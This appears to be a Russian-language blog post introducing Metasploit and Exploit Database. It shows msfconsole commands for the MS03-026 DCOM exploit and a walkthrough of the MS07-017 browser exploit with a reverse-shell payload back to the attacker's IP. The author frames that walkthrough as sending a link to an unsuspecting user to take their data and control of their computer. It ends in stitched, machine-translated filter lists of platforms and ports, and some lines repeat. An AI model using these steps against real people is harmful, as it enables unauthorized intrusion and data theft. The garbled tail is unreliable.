Что такое Metasploit? И что нужно знать о нем. | by Svyatoslav Login

Давайте для начала начнем с того, что же такое этот Metasploit framework и разберемся немного с терминологией, чтоб было понятно что эти слова означают.

И поехали:

Metasploit framework— является полностью бесплатный framework созданный H. D. Moore в 2003 году, который в последствии был куплен Rapid7. Написан этот фреймфорк на языке Ruby. Metasploit обладает крупнейшими базами данных уязвимостей и принимает около миллиона загрузок каждый год. Он также является одним из самых сложных проектов на сегодняшний, написанных на языке Ruby. И сделан для того, чтоб быть в курсе о уязвимостях которые находятся в тех или иных программных обеспечения, чтоб сделать ваш продукт защищеннее чем он может быть.

Уязвимость (Vulnerability) — это слабое место, так сказать пята Ахилеса, которая позволяет злоумышленнику взламывать целевую систему. Уязвимость может существовать в операционных системах, программах, службах и т.д.

Уязвимость может существовать в операционных системах, программах, службах и т.д.



Эксплоит (Exploit) — это код с помощью которого злоумышленник может взломать систему, программу и т.п., у которой есть уязвимость. Каждое слабое место имеет свой собственный соответствующий эксплойт.





Payload — это код, который выполняется после эксплоита. В основном используется для настройки связи между жертвой и атакующим.

Давайте попробую показать на картинке для более подробного понимания этих слов.

И так, как мы видим стрелочку с названием Vulnerability, она показывает на уязвимость в холме (под холмом имеем введу ОС, DB и тд), куда может просочиться наш так называемый подготовленный набор скриптов Exploit, который спровоцирует взрыв в нашей системе (а именно доступ к ОС, изменение логики либо передачу данных пользователя удаленно). Ну а в конечном итоге выполним, после отработки злоскрипта, выполним следующий скрипт Payload, то-есть то, что мы хотим, чтоб в этой ОС, DB произошло по нашему. Надеюсь, я донес идею того как работает эта уязвимость.

Надеюсь, я донес идею того как работает эта уязвимость.

А теперь перейдем к архитектурному виду нашего framework:

В Metasploit входят различные виды библиотек, которые играют большую роль в функционировании framework. Эти библиотеки представляют собой набор заранее определенных задач, операций и функций, которые могут быть использованы различными модулями системы. Самая фундаментальная часть framework написана на языке Ruby Extension (Rex). Некоторые компоненты Rex включают подсистему сокетов (wrapper socket subsystem), реализацию клиентских и серверных протоколов, регистрацию подсистемы (logging subsystem), exploitation utility classes, а также ряд других полезных классов.

Далее есть MSF Core библиотека, которая расширяет Rex. Core несет ответственность за выполнение всех необходимых интерфейсов (required interfaces), которые позволяют взаимодействовать с эксплоитами, модулями, сессиями и плагинами.

Metasploit состоит из четырех так называемых пользовательских интерфейсов:

— msfconsole

— msfcli

— msfgui

— msfweb

Установка Metasploit доступна для всех Linux дистрибутивов , в Linux kaly он идет уже прям из коробки.

Скачайте Metasploit c офф сайта http://www.metasploit.com/download.

Перед тем как начать применять exploits и payloads на целевой машине, вы должны знать основы о них. Важно понять, как использовать эксплоиты, чтобы не допустить распространенные ошибки, которые могут возникнуть из-за неправильной конфигурации параметров.

Для того, чтобы начать использовать эксплоиты, нужно просканировать целевую машину допустим с помощью утилиты Nmap. О том как пользоваться ним можете прочесть другую мою статью, перейдя по ссылке. После того, как собрано достаточно информации о цели, след. шагом будет выбор подходящего эксплоита.

Давайте пробежимся по некоторым командам, которые применяются вместе с эксплоитами:

show payloads и show exploits — эти две команды показывают список доступных эксплоитов и payloads. например:

например:

1 msf exploit(ms03_026_dcom) > show options

2 Module options (exploit/windows/dcerpc/ms03_026_dcom):

3 Name Current Setting Required Description

4 — — — — — — — — — — — — — — — — — — — —

5 RHOST yes The target address

6 RPORT 135 yes The target port



search exploit — команда будет искать конкретный эксплоит, например

1 msf > search ms03_026_dcom

2 Matching Modules

3 ================

4 Name Disclosure Date Rank Description

5 — — — — — — — — — — — — — — — — — —

6 exploit/windows/dcerpc/ms03_026_dcom 2003–07–16 great Microsoft RPC DCOM

use exploit — команда устанавливает эксплоит в активное состояние, т.е. им можно пользоваться. например:

1 msf > use exploit/windows/dcerpc/ms03_026_dcom

2 msf exploit(ms03_026_dcom) >

set — эта команда задает значения для параметров/опций в эксплоите, см. след. команду. например:

след. команду. например:

1 msf exploit(ms03_026_dcom) > set RHOST 102.168.56.102

2 RHOST =>102.168.56.102

3 msf exploit(ms03_026_dcom) >

show targets — каждый exploit создан для атаки на конкретную службу/сервис. Эта команда показывает, какие цели могут быть атакованы, например:

1 msf exploit(ms03_026_dcom) > show targets

2 Exploit targets:

3 Id Name

4 — — —

5 0 Windows NT SP3–6a/2000/XP/2003 Universal

А теперь можем потренироваться с такой уязвимостью как ms07_017. Которая позволяет снифферить все данные пользователя, который перешел по ссылке, которую дадим ему. Пример как это делать я показал в видео вверху статьи.

Для начала нам нужно найти ее полный путь поэтому выполним команду:

search ms07_017

Затем заюзать этот эксплоит командой:

use exploit/windows/brouser/ms07_017_ani_loadimage_chunksize

Смотрим информацию о данном эксплоите, что именно нам надо добавить для полноценного пользования. Пишем команду:

Пишем команду:

show option

Затем видим,что нам нужно задать payload, тоесть ОС на которую будет происходить атака. Для этого используем команду:

set Payload windows/shell/reverse_tsp

Видим также, что от нас требуется задать ip своего компа, по-этому пишем команду + свой айпи:

set LHOST 192.168.52.159

Можем теперь свой айпи кинуть какому-то пользователю и он перейдя на нее передаст нам полностью все свои данные, а так же откроет доступ к своему компьютеру, что дас там возможность даже создавать папки, читать файлы и тд.

Понравилась статья? Есть и другие интересные статьи, переходите на мой блог https://svyat.tech/

База данных Exploit / Exploit Database

Взлом и проверка на уязвимости

База данных Exploit / Exploit Database

База данных Exploit – это архив публичных эксплойтов и соответствующего уязвимого программного обеспечения, разработанный для использования тестировщиками проникновения и исследователями уязвимостей. Его цель – служить наиболее полным набором эксплойтов, шелкодека и документов, собранных с помощью прямых представлений, списков рассылки и других общедоступных источников, и представлять их в свободно доступной и простой для навигации базе данных.

Его цель – служить наиболее полным набором эксплойтов, шелкодека и документов, собранных с помощью прямых представлений, списков рассылки и других общедоступных источников, и представлять их в свободно доступной и простой для навигации базе данных.

База данных Exploit – это хранилище эксплойтов и доказательств концепций, а не советов, что делает его ценным ресурсом для тех, кто нуждается в действительных данных сразу.

Также с базой данных Exploit включается так называемый searchsploit. SearchSploit поможет быстро находить нужный эксплоит среди тысячи публичных, которые присутствуют в базе данных.

Exploit Database постоянно обновляется и пополняется новыми эксплоитами, так что в случае необходимости вы всегда сможете найти тот, который нужен вам в данный момент. Следует сказать, что с данной базой следует сразу установить Metasploit, для того, чтобы применять эксплоиты.

Metasploit – проект, посвящённый информационной безопасности. Создан для предоставления информации об уязвимостях, помощи в создании сигнатур для IDS, создания и тестирования эксплойтов.

Kali Linux используется как ОС для тестирования на безопасность и является лучшей в этой сфере. Однако сейчас вам не нужно устанавливать ОС отдельно, это занимает много времени, хоть и намного более практично и удобно. Вы можете установить Kali Linux на Windows 10 всего за пару кликов.

Установка и возможности Exploit Database / База данных Exploit

Вы можете скачать базу данных Exploit с официального репозитория на GitHub.

Возможностей, как вы могли догадаться, у Exploit Database немного.

- Постоянное обновление и пополнение новыми Exploits.

- Поиск эксплоитов.

Однако при осуществлении поиска вы можете задавать множество параметров. Пример:

root@kali:~# searchsploit -h Usage: searchsploit [options] term1 [term2] ... [termN] ========== Examples ========== searchsploit afd windows local searchsploit -t oracle windows searchsploit -p 39446 searchsploit linux kernel 3.2 --exclude="(PoC)|/dos/" For more examples, see the manual: https://www.exploit-db.com/searchsploit/ ========= Options ========= -c, --case [Term] Perform a case-sensitive search (Default is inSEnsITiVe). -e, --exact [Term] Perform an EXACT match on exploit title (Default is AND) [Implies "-t"]. -h, --help Show this help screen. -j, --json [Term] Show result in JSON format. -m, --mirror [EDB-ID] Mirror (aka copies) an exploit to the current working directory. -o, --overflow [Term] Exploit titles are allowed to overflow their columns. -p, --path [EDB-ID] Show the full path to an exploit (and also copies the path to the clipboard if possible). -t, --title [Term] Search JUST the exploit title (Default is title AND the file's path). -u, --update Check for and install any exploitdb package updates (deb or git). -w, --www [Term] Show URLs to Exploit-DB.com rather than the local path. -x, --examine [EDB-ID] Examine (aka opens) the exploit using $PAGER.

--colour Disable colour highlighting in search results. --id Display the EDB-ID value rather than local path. --nmap [file.xml] Checks all results in Nmap's XML output with service version (e.g.: nmap -sV -oX file.xml). Use "-v" (verbose) to try even more combinations --exclude="term" Remove values from results. By using "|" to separated you can chain multiple values. e.g. --exclude="term1|term2|term3". ======= Notes ======= * You can use any number of search terms. * Search terms are not case-sensitive (by default), and ordering is irrelevant. * Use '-c' if you wish to reduce results by case-sensitive searching. * And/Or '-e' if you wish to filter results by using an exact match. * Use '-t' to exclude the file's path to filter the search results. * Remove false positives (especially when searching using numbers - i.e. versions). * When updating or displaying help, search terms will be ignored.

root@kali:~# root@kali:~# searchsploit afd windows local ---------------------------------------------------------------------------------------- ----------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) ---------------------------------------------------------------------------------------- ----------------------------------- Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046) | exploits/windows_x86/local/40564.c Microsoft Windows - 'AfdJoinLeaf' Local Privilege Escalation (MS11-080) (Metasploit) | exploits/windows/local/21844.rb Microsoft Windows - 'afd.sys' Local Kernel (PoC) (MS11-046) | exploits/windows/dos/18755.c Microsoft Windows 7 (x64) - 'afd.sys' Dangling Pointer Privilege Escalation (MS14-040) | exploits/windows_x86-64/local/39525. py Microsoft Windows 7 (x86) - 'afd.sys' Dangling Pointer Privilege Escalation (MS14-040) | exploits/windows_x86/local/39446.py Microsoft Windows XP - 'afd.sys' Local Kernel Denial of Service | exploits/windows/dos/17133.c Microsoft Windows XP/2003 - 'afd.sys' Local Privilege Escalation (K-plugin) (MS08-066) | exploits/windows/local/6757.txt Microsoft Windows XP/2003 - 'afd.sys' Local Privilege Escalation (MS11-080) | exploits/windows/local/18176.py ---------------------------------------------------------------------------------------- ----------------------------------- Shellcodes: No Result root@kali:~# root@kali:~# searchsploit -p 39446 Exploit: Microsoft Windows 7 (x86) - 'afd.sys' Dangling Pointer Privilege Escalation (MS14-040) URL: https://www.exploit-db.com/exploits/39446/ Path: /usr/share/exploitdb/exploits/windows_x86/local/39446.py File Type: Python script, ASCII text executable, with CRLF line terminators Copied EDB-ID #39446's path to the clipboard.

Сегодня мы поговорили про Exploit Database. База данных Exploit является очень полезной для тех, кто пользуется или обучается работать с Metasploit. Подписывайтесь на обновления сайта, а также на наш Telegram.

Related Articles

База данных эксплойтов — эксплойты для тестировщиков на проникновение, исследователей и этичных хакеров

Тип Прозрачный душ местный удаленный веб-приложения

Платформа Прозрачный

AIX Альфа Андроид РУКА АШКС АСП ASPX AtheOS BeOS BSD BSDi_x86 BSD_PPC BSD_x86 ОВЛХ компьютерная графика электронный журнал FreeBSD FreeBSD_x86 FreeBSD_x86-64 Генератор Аппаратное обеспечение HP-UX Иммуникс iOS ИРИКС Джава JSON JSP линукс Linux_CRISv32 Linux_MIPS Linux_PPC Linux_SPARC Linux_x86 Linux_x86-64 Луа macOS Журнал МИНИКС Несколько NetBSD_x86 Сетевое ПО NodeJS Новелл OpenBSD OpenBSD_x86 ОС X OSX_PPC Palm_OS Перл PHP План9Питон Python2 Python3 QNX Рубин ШОС SCO_x86 Солярис Солярис_MIPS Солярис_SPARC Солярис_x86 СуперХ_Ш5 System_z Тру64 УЛЬТРИКС Юникс UnixWare VxWorks watchOS Окна Windows_x86 Windows_x86-64 XMLАвтор Прозрачный

Порт Прозрачный 14

21

22

23

25

42

49

53

66

6970

79

80

81

102

105

110

111

113

119

123

135

139

143

161

162

164

383

389402

406

411

443

444

445

446

502

504

513

514

515

532

548

554

555

617

623

631

655

689783

787

808

873

888

901

998

1000

1040

1089

1099

1100

1114

1120

1194

1235

1471

1521

1533

1581

1589

1604

1617

1723

1743 г.